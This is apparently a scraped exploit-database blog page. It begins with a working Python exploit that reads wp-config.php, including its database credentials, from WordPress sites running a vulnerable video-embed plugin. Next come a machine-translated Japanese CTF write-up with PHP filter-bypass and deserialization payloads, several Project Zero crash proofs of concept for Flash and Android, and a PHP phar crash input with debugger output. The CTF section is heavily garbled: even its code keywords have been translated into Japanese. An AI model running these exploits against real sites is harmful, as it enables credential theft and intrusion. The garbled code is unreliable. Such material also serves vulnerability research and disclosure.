#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863286766
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=686
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crashes are triggering in multiple different ways (two examples attached).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39647.zip
web
1. [強いネットパイオニア]トレジャーハント
競争の質問を配布すると、アクセスリンクは次のとおりです。

この質問では、情報1と情報2を介して2つのキー値を取得し、key1とkey2を入力してから復号化する必要があります。
Key1のコード監査
「情報1」をクリックして、コード監査であることがわかります。

完全なソースコードは次のとおりです。
?php
ヘッダー( 'Content-Type:Text/html; charset=utf-8');
error_reporting(0);
highlight_file(__ file__);
関数フィルター($ string){
$ filter_word( 'php'、 'flag'、 'index'、 'key1lhv'、 'source'、 'key'、 'eval'、 'echo'、 '\ $'、 '\('、 '\。'、 'num'、 'html'、 '\/'、 '\、' \、 '\' '' '' '' ' ^
$ filter_phrase='/'.implode('|'、$filter_word).'/';
preg_replace($ filter_phrase、 ''、$ string)を返します。
}
if($ ppp){
Unset($ PPP);
}
$ ppp ['number1']='1';
$ ppp ['number2']='1';
$ ppp ['nunber3']='1';
$ ppp ['number4']='1';
$ ppp ['number5']='1';
抽出($ _ post);
$ num1=filter($ ppp ['number1']);
$ num2=filter($ ppp ['number2']);
$ num3=filter($ ppp ['number3']);
$ num4=filter($ ppp ['number4']);
$ num5=filter($ ppp ['number5']);
if(isset($ num1)is_numeric($ num1)){
die( '非番号');
}
それ以外{
if($ num11024){
エコー「1階」;
if(Isset($ num2)strlen($ num2)=4 intval($ num2 + 1)500000){
エコー「セカンドレベル」;
if(isset($ num3) '4bf21cd'===substr(md5($ num3)、0,7)){
エコー「3階」;
if(!($ num4 0)($ num4==0)($ num4=0)(strlen($ num4)6)(strlen($ num4)8)isset($ num4)){
エコー「4階」;
if(!isset($ num5)||(strlen($ num5)==0))die( 'no');
$ b=json_decode(@$ num5);
if($ y=$ b===null){
if($ y===true){
エコー「5階」;
「key1lhv.php」を含めます。
echo $ key1;
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no');
}
}それ以外{
die( 'no111');
}
}
非デジタル
?
バイパスを必要とするコアコードは次のとおりです。
最初のレイヤー:非純度番号が必要で、1024を超えており、PHPの弱い比較を使用して$ num1=11111aを作成します。
2番目のレイヤー:intval関数(intval()関数を使用して変数の整数値を取得する)をバイパスし、科学的および技術的方法を使用して5未満の長さの制限をバイパスするため、$ num2=9e9とします。

3番目のレイヤー:substr(md5)は、値を特定の値として取得し、md5衝突を実行するスクリプトを書き込み、num3が61823470であると計算し、スクリプトは次のとおりです。
Hashlibをインポートします
def md5_encode(num3):
Hashlib.md5を返す(num3.encode())。hexdigest()[0:7]
範囲のI(60000000,70000000):
num3=md5_encode(str(i))
#print(num3)
num3=='4bf21cd':の場合
印刷(i)
壊す
操作結果は次のとおりです。
レイヤー4:科学表記バイパス、長さは7、0、num4は0E00000です。

レイヤー5:json_decode()関数はJSONエンコード文字列を受け入れ、PHP変数に変換します。 JSONを(非JSON形式で)デコードできない場合、nullを返しますので、num5は1aに等しくなります(任意の文字列で十分です)。
したがって、最終的なペイロード:
PPP [number1]=11111Appp [number2]=9e9ppp [number3]=61823470ppp [number4]=0e00000ppp [number5]=1a
投稿の投稿はkey1を取得します:
key1 {e1e1d3d40573127e9ee0480caf1283d6}}
Key2のスクリプト検索
1.プロンプトメッセージはダウンロードリンクを提供します。

2。減圧後、Docxファイルの束があります。
3.誰かを開くと、それがキャラクターの束であることがわかります。

4。KEYS KEY2はファイルの1つにあり、実行するスクリプトを書きます。
OSをインポートします
docxをインポートします
範囲(1,20):のIの場合
範囲(1,20):のJの場合
path='./5. {0 }/vr_ {1}'.format(i、j)
files=os.listdir(path)
#print(filepath)
ファイルのファイル:の場合
try:
filename=path+'/'+ファイル
#print(filename)
file=docx.document(filename)
file.paragraphs:のコンテンツの場合
#print(content.text)
content.text:のkey2 {'の場合
print(content.text)
印刷(ファイル名)
壊す
:を除く
合格
操作結果は次のとおりです。

key2を取得:
key2 {t5fo0od618l91slg6l1l42l3a3ao1nblfss}
元のページでフラグを取得するために送信してください:
2. [強いネットパイオニア]ギャンブラー
競争の質問に問題、アクセスアドレスは次のとおりです。
質問のソースコードリマインダーと組み合わせて、Dirsearchを使用してディレクトリをスキャンし、www.zip: 3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
3を見つけました。分解して質問のソースコードを取得します。MetaCharset='utf-8'?php //hintはhint.pherror_reporting(1)にあります。
class start {public $ name='guest'; public $ flag='syst3m(' cat 127.0.0.1/etc/hint ');'; public function __construct(){echo 'あなたが必要だと思います /etc /hint。この前に、ソースコードを表示する必要があります。 }
public function _sayhello(){echo $ this-name; 「OK」を返します。 }
public function __wakeup(){echo 'hi'; $ this-_sayhello(); } public function __get($ cc){echo 'give you flag :'。$ this-flag;戻る ; }}
クラス情報{private $ phoneNumber=123123; public $ promise='I do'; public function __construct(){$ this-promise='私はしません!'; $ return this-promise; }
public function __toString(){return $ this-file ['filename'] -ffiillee ['ffiilleennaammee']; }}
クラスルーム{public $ filename='/flag'; public $ sth_to_set; public $ a='';パブリック関数__get($ name){$ function=$ this-a; $ $ function(); } public function get_hint($ file){$ hint=base64_encode(file_get_contents($ file)); echo $ hint;戻る ; }
public function __invoke(){$ content=$ this-get_hint($ this-filename); echo $ content; }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ hi=new start();}?これを見て、それはPHPの敏aserializationの質問だと思いますが、私が以前に学んだ関連する質問は、破壊者の利用ポイントにのみ関与しています。この質問は混乱していたので、私はすぐにCTFでのPHP降下のルーチンを補いました。 PHPマジックメソッドPHPのマジックメソッドの定義は、2つのアンダースコア__から始まるメソッドを呼び出すことです。一般的なものは次のとおりです。__construct:オブジェクトを作成するときにオブジェクトを初期化します。これは、一般に変数に初期値を割り当てるために使用されます。 __Destruct:はコンストラクターとは反対で、オブジェクトが配置されている関数が呼び出された後に実行されます。 __toString:オブジェクトが文字列として使用されるときに呼び出されます。 __sleep:オブジェクトをシリアル化する前にこのメソッドを呼び出します(アレイが必要な配列を返します) __GET:は、アクセス不可能なプロパティからのデータの読み取り__ISSET(): ISSET()またはempty()でempty()を呼び出していないプロパティをトリガーします__unset():トリガー__ __ invoke():の操作をご紹介してください。 https://www.php.net/manual/zh/language.oop5.magic.phpシンプルな例?phpclass a {var $ test='demo'; function __wakeup(){eval($ this-test); }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);分析:ここには1つのクラスAのみ、1つの__wakeup()メソッドのみがあります。次に、次のExpを構築してphpinfo()関数を実行します。phpclass a {var $ test='demo'; function __wakeup(){echo $ this-test; }} $ a=$ _get ['test']; $ a_unser=unserialize($ a);
$ b=new a(); $ b-test='phpinfo();'; $ c=serialize($ b); echo $ c;output:o:1:'A':1: {s3:4:'test '; S:103360'PHPINFO()ペイロード、実行効果は次のとおりです。
ポップチェーンの高度な質問をさらに見てください:php //flagはflag.phperror_reporting(1); class read {public $ var; public function file_get($ value){$ text=base64_encode(file_get_contents($ value)); $ textを返します。 } public function __invoke(){$ content=$ this-file_get($ this-var); echo $ content; }}
クラスショー{public $ source; public $ str; public function __construct($ file='index.php'){$ this-source=$ file; echo $ this-source.'welcome '。' br '; } public function __toString(){return $ this-str ['str'] - source; }
public function _show(){if(preg_match( '/gopher | http | ftp | https | dict | \。\。| file/i'、$ this-source)){die( 'hacker'); } else {highlight_file($ this-source); }}
public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。/i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}}
クラステスト{public $ p; public function __construct(){$ this-p=array(); }
パブリック関数__get($ key){$ function=$ this-p; $ $ function(); }}
if(isset($ _ get ['hello'])){unserialize($ _ get ['hello']);} else {$ show=new show( 'pop3.php'); $ show-_show();} [タイトル分析]この質問では、脱介入を構築することによりflag.phpファイルを読むことが目的であることがわかります。読み取りクラスにはfile_get_contents()関数があり、ショークラスにはhighlight_file()関数があり、ファイルを読み取ります。次に、ターゲットポイントを探しているときに、最後の数行に非正規化関数が存在することがわかります。この関数の実行により、__WakeUp Magicメソッドもトリガーされ、__WakeUp Magicメソッドはショークラスで見ることができます。 1。__wakeupメソッド:public function __wakeup(){if(preg_match( '/gopher | http | file | ftp | https | dict | \。\ ./i'、$ this-source)){echo 'hacker'; $ this-source='index.php'; }}通常の一致する関数preg_match()があります。関数の2番目のパラメーターは文字列である必要があります。ここで、ソースは一致する文字列として使用されます。この時点で、このソースが特定のクラスのオブジェクトである場合、このクラスの__toStringメソッドがトリガーされます。全体を通してコードを読んだ後、__toString Magicメソッドもショークラスにあることがわかります。それから
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=685
The attached Proof-of-Concept crashes Windows 7 with special pool enabled on win32k.sys. The crash is due accessing memory past the end of a buffer.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39648.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=611
There is a use-after-free in URLStream.readObject. If the object read is a registered class, the constructor will get invoked to create the object. If the constructor calls URLStream.close, the URLStream will get freed, and then the deserialization function will continue to write to it.
A minimal PoC is as follows:
//In main
flash.net.registerClassAlias("bob", myclass);
var u:URLStream = new URLStream();
myclass.u = u;
u.addEventListener(Event.COMPLETE, func);
u.load(new URLRequest("file.txt"));
function func(){
trace(u.readObject());
}
// in myclass
static public var u;
public function myclass()
{
u.close();
}
A sample script and SWF are attached. Note that file.txt needs to be in the same folder as getproperty.swf on a remote server.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39649.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=581
There is a use-after-free in the TextField.maxChars setter. If the maxChars the field is set to is an object with valueOf defined, the valueOf function can free the field's parent object, which is then used. A minimal PoC is as follows:
var times = 0;
var mc = this.createEmptyMovieClip("mc", 101);
var tf = mc.createTextField("tf", 102, 1, 1, 100, 100);
tf.maxChars = {valueOf : func};
function func(){
if (times == 0){
times++;
return 7;
}
mc.removeMovieClip();
// Fix heap here
return 7;
}
A sample swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39650.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=523
The attached file causes a crash in ih264d_process_intra_mb in avc parsing, likely due to incorrect bounds checking in one of the memcpy or memset calls in the method.
The file crashes with the following stack trace in M:
09-08 15:51:01.212 8488 8951 F libc : Fatal signal 11 (SIGSEGV), code 1, fault addr 0x0 in tid 8951 (le.h264.decoder)
09-08 15:51:01.313 198 198 F DEBUG : *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
09-08 15:51:01.313 198 198 F DEBUG : Build fingerprint: 'google/hammerhead/hammerhead:6.0/MRA58G/2228996:userdebug/dev-keys'
09-08 15:51:01.313 198 198 F DEBUG : Revision: '0'
09-08 15:51:01.313 198 198 F DEBUG : ABI: 'arm'
09-08 15:51:01.313 198 198 F DEBUG : pid: 8488, tid: 8951, name: le.h264.decoder >>> /system/bin/mediaserver <<<
09-08 15:51:01.313 198 198 F DEBUG : signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x0
09-08 15:51:01.317 796 938 W NativeCrashListener: Couldn't find ProcessRecord for pid 8488
09-08 15:51:01.322 198 198 F DEBUG : r0 ad7877e0 r1 b21cabf8 r2 00000001 r3 00000220
09-08 15:51:01.322 198 198 E DEBUG : AM write failed: Broken pipe
09-08 15:51:01.322 198 198 F DEBUG : r4 000000c5 r5 0000000a r6 00000000 r7 00000005
09-08 15:51:01.322 198 198 F DEBUG : r8 b3098400 r9 b21cabf8 sl 00000001 fp 00000220
09-08 15:51:01.322 198 198 F DEBUG : ip b3099bbc sp ad7876a0 lr b1c38ab7 pc 00000000 cpsr 200d0010
09-08 15:51:01.329 198 198 F DEBUG :
09-08 15:51:01.329 198 198 F DEBUG : backtrace:
09-08 15:51:01.329 198 198 F DEBUG : #00 pc 00000000 <unknown>
09-08 15:51:01.329 198 198 F DEBUG : #01 pc 00018ab5 /system/lib/libstagefright_soft_avcdec.so (ih264d_process_intra_mb+2544)
09-08 15:51:01.329 198 198 F DEBUG : #02 pc 0000de03 /system/lib/libstagefright_soft_avcdec.so (ih264d_recon_deblk_slice+610)
09-08 15:51:01.329 198 198 F DEBUG : #03 pc 0000e0b9 /system/lib/libstagefright_soft_avcdec.so (ih264d_recon_deblk_thread+64)
09-08 15:51:01.329 198 198 F DEBUG : #04 pc 0003f3e7 /system/lib/libc.so (__pthread_start(void*)+30)
09-08 15:51:01.329 198 198 F DEBUG : #05 pc 00019b43 /system/lib/libc.so (__start_thread+6)
09-08 15:51:01.627 198 198 F DEBUG :
09-08 15:51:01.627 198 198 F DEBUG : Tombstone written to: /data/tombstones/tombstone_02
It crashes with the following trace in L:
W/NativeCrashListener( 2256): Couldn't find ProcessRecord for pid 26174
I/DEBUG ( 6837): *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
E/DEBUG ( 6837): AM write failure (32 / Broken pipe)
I/DEBUG ( 6837): Build fingerprint: 'google/shamu/shamu:5.1.1/LYZ28K/2168912:user/release-keys'
I/DEBUG ( 6837): Revision: '33696'
I/DEBUG ( 6837): ABI: 'arm'
I/DEBUG ( 6837): pid: 26174, tid: 7029, name: le.h264.decoder >>> /system/bin/mediaserver <<<
I/DEBUG ( 6837): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x0
I/DEBUG ( 6837): r0 0000000f r1 ffffffff r2 af2e286c r3 00000007
I/DEBUG ( 6837): r4 af2e286c r5 00000010 r6 00000000 r7 00000000
I/DEBUG ( 6837): r8 0d452c00 r9 af2fc9c8 sl a36c81f7 fp 1e1a8a58
I/DEBUG ( 6837): ip ffffffff sp af2e2840 lr 0000000f pc af2ea8f0 cpsr 800c0010
I/DEBUG ( 6837):
I/DEBUG ( 6837): backtrace:
I/DEBUG ( 6837): #00 pc 000078f0 /system/lib/libstagefright_soft_h264dec.so
I/DEBUG ( 6837): #01 pc 0000000d <unknown>
I/DEBUG ( 6837):
I/DEBUG ( 6837): Tombstone written to: /data/tombstones/tombstone_09
To reproduce the issue, download the attached file, and wait for it to be thumbnailed. This can be triggered by opening the downloads folder in the Photos application.
Reported to Android here: https://code.google.com/p/android/issues/detail?id=185644
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39651.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=451
If Color.setTransform is set to a transform that deletes the field it is called on, a UaF occurs. A PoC is as follows:
var tf:TextField = this.createTextField("tf",1,1,1,4,4)
var n = new Object();
n.valueOf = function () {
trace("here");
tf.removeTextField()
}
var o = {ra: n, rb:8};
var c = new Color(tf)
c.setTransform(o)
A sample swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39652.zip
# Exploit Title: Invalid memory write in phar on filename with \0 in name
# Date: 2016-03-19
# Exploit Author: @vah_13
# Vendor Homepage: https://secure.php.net/
# Software Link: https://github.com/php/php-src
# Version: 5.5.33
# Tested on: Linux
Test script:
---------------
cat test.php
-------------------
<?php
$testfile = file_get_contents($argv[1]);
try {
$phar = new Phar($testfile);
$phar['index.php'] = '<?php echo "https://twitter.com/vah_13 ?>';
$phar['index.phps'] = '<?php echo "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB"; ?>';
$phar->setStub('<?php
Phar::webPhar();
__HALT_COMPILER(); ?>');
} catch (Exception $e) {
print $e;
}?>
----------------------------------------------------------------------------------
PoC 1
root@TZDG001:/tmp/data2# base64 ret/crash13
CkTJu4AoZHKCxhC7KlDNp2g5Grx7JE092+gDAADJVR1EZS8vL/oAAPovLy8v5y8vLy9lZWVlZWVl
DAwMC+MMDAwMDM4MDAwgBwwMDAwMDAxQDC8uLi8jLy88Ly8u+C8vLxERERERERERpXRDbnQgdGhh
dCBtVnJrV3h4eHh4eNt4eHh4eHh4eHh4eHh4eHh4eHh4eHh4eHh4eHh4ePh4Ly8vLy8vLy8vLy8v
Ly8vLy8vLy8vLy8vLkYvLy8vLy8vLy8vLy9kJy8vLy8vLy8vLy8v8+TzMZovLysvLy8vL3l5eXl5
eXl5eXkpIHsEAAYgICAveHh4eHh4eHh4eAF4AAJ4eP8vIExvYWQgY29tbWFuZChTgG5lIHV0aWxp
dHkKICAgIGluY2yKZGUuLi4uLi4uLi4uPCYuLi4ucG1kLnBoYXIudmVKCiAgJCAvLyBSdegDIGxp
bmUgTW50ZXJmYWxlCiAgIBxleGkAAP//SFBNRFxUZXh0VUl5Q29tbWFuZAAANwAAAHNyY1Rf/39N
UElMRVIodjsgPz4MChAAAAANAgAAEP//+QEAAAAAAAAiAAAqAAAAlnJjL21haW4vlA8uLlEvci8u
LhAA2GVzZXRzL2NsZWFucipeTUxSZW5kZXLJYEC2IQAAAABjb3JlrgAAAAAAI2OcwrYAAAAAAA0A
NwAAAHMASRwAc2V0cy91bndzcmMAnjgjW7gwgAAAcmMAAgAAADN1bGVzZXRzL2MgAAAAb///f/9p
YWwueG1s4BIAAB+u4VZzcmMvbWFpbi9yZXNvdXJpZ24ueABzcmMvbQA9dr2itiEASRyXl5eXl5eX
l5etl5eXlwAMc3JjL21hW24v6Bvzb3VyY2VzL3J1//+AAHR0dHR0dHR0dHR0dHR0dHR0dHR0dHR0
dHR0dHR0WWV0cy9uYRwcMBwcHBwcHBwcAB+u4TSoCwD1A3lvdXJjZXMvdmVsb2Qxmi9LZ01yAB+u
4RgAACCu4VbjDy5nLnhtbP8vAC4uLjwmLnh4eHh4eHh4eHh4+HgZLy8vLi4ucG1kLnBoL3Jlc291
cmNjZXNzcgCAAAAuGnVzc3IvLg0AAHFF7BMAc3JjL/9haW4vcGhwL1BIUE1EL1BhcnMnJycnJycn
JycnJycnJyfnAAAKQ5bxci5waHBtGAAAH67hGAAAH67hVuMPLi5RLy8vLy8vc3JW4QcAANevurC2
IQAAAAcAACwvdXNyLy4uL1KHAK78Vm4vcGhwL1BIUE1EL1JlbmRlcmVyKl5NTFJlbmRlcslgQLYh
AAAAAAAAGwABAHNyYy9tYWluL3BoNy9QSFBNRC9SdVRlLnCAcDIYAAAfruEAAHNyYy9tYWluL3AA
iy0AAABzcmMAAFeu4VYwCAAAPXa9oi8vLy8vLy8vLy8vLy8vLy8vL28v8+TzOoAAAGhwL1D/CzpE
ZXZlbG9kMZovbmdNZXRob2QQcGiKlgwAIAAAAFb8BQAAI2OcwrYhAAAAACAANwAAAGNyYy9tYc7O
zs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs4AEa7hVnNyYy+A////L9YhzLYhAADg////MXBo
cC9QSFBNRC9PdW1hf24vcGhwL1BIUGFEUFBQUFBQUFByYy9tYWluL3BocC9QSFBNRC9SdWxML0Rl
c2lnZy9Ub29PYW55TWV0aG9kfy4fruFWYy9tYWluL3BocC9QSFBNRC9SdWxlL0Rlc2lnbi8vRGV2
ZWxvZFxlbnRDbwMAAGMvbQA9dr2itiEASRwAcG1kLnARruFWjwUF//8FcIWYAAIAAAAvLi4v////
/3JILi4vLi91c3IvLi4AADYAAABecmMvUEhQTUQvUnVsZS9EZXNpZ1svV2VpAGhwAAAAc3JjLy8v
LwAAAQDk8zGaLy//L1J1bGUvRJCQkJBAkJCQkJDQkJBzkJCQkJCQkJCQkJCQkJCQkG50cm9w6HAu
LgAAAQAuLi4uLi4uLi4uL1BIUE1EL091bWFpdi9waHAvUEhQTURlcgAEQ2hpbGRyZW4ucGhwbQsA
AB+u4VZ+BQAAgLP4+7Yh3////wAOAAAfruxWbQYAADplbi4vdf//Ly4u5i4vdQBkHwAD6AAD6AAN
ADcuLhAA2DUAAAAyAAAAc3JkLy8uLi8uL1Jzci4vdXNycGguUS8vLy9/AAAAL3Vzci+uQi8uL3Vz
ci8vLi98c3IvLhciLi91c3IvLi4vdXOALy4uL/////9ldHMvYyAAAABv//9//2lhbC54tbW1tbW1
tbW1tbW1vABjL+ZJTnUgZC4vc5QPAAAEAHIvLi4vdXNyLy4uLy4vdXNyLy4AZC4vAQAAAC4uL3UQ
AC8uLi8uL3Vzby4vdXNyDy4uUS8vLy8vL3NyLy4vc3IvLi4odXNyAAIAAC4vdXNzci8uLi91e3Iv
rkIvLmRvci9hdRAA2DVXu7YhABcuL3Vzci8uAS8u
(gdb) r test.php ret/crash13
Starting program: /tmp/php-7.0.4/sapi/cli/php test.php ret/crash13
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
zend_string_init (persistent=0, len=2, str=0x121a64c "->") at
/tmp/php-7.0.4/Zend/zend_string.h:157
157 zend_string *ret = zend_string_alloc(len, persistent);
(gdb) i r
rax 0xae6572 11429234
rbx 0x7fffffffa880 140737488332928
rcx 0x64c 1612
rdx 0x2 2
rsi 0x3 3
rdi 0xae658a 11429258
rbp 0x2 0x2
rsp 0x7fffffffa7e0 0x7fffffffa7e0
r8 0xfffffffffffffffb -5
r9 0x1 1
r10 0x3 3
r11 0x1214fc0 18960320
r12 0x1206b7a 18901882
r13 0x4 4
r14 0x121a64c 18982476
r15 0x7fffffffa880 140737488332928
rip 0xd531b4 0xd531b4 <add_assoc_string_ex+116>
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
*****************************************************************
PoC 2
root@dns:~/php-src# base64 ./bck_out/6648
Ly4vdXNyLy4uLy4vdXNy4uLi4uLi4uLi4uLi4uLi4uLi4uLit7e3t7dhI1VmbH8AIGdsb1Rh/39i
b25ziGFudCB0AYCAIG1QX1CKRQAAgABFQVMsJywgJ3BoYXInKXNfLy4uLy4vU3NyLy4uL31zci8u
LjwuL3Vzci8ubWFxUGhhciggJ3Bokm1kLnBoYXIAAAB/CgovL4iInoiIiIiIiIh1Li9//+ggQ29u
